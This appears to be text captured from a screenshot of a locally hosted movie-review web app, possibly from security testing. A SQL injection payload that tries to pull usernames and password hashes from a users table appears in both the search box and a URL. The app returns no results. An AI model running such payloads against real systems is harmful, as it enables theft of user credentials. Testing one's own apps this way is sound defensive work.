 http://127.0.0.1:5000/create?q='+UNION+SELECT+id%2C+username+||+'%3A'+||+password_hash+FROM+user
Did you like this movie? user1 My Reviews Explore Add Movie New Review Log Out
New Review
Search for a movie
' UNION SELECT id, username || ':' || password_hash FROM users --
Search
No movies found for "' UNION SELECT id, username || ':' || password_hash FROM users --".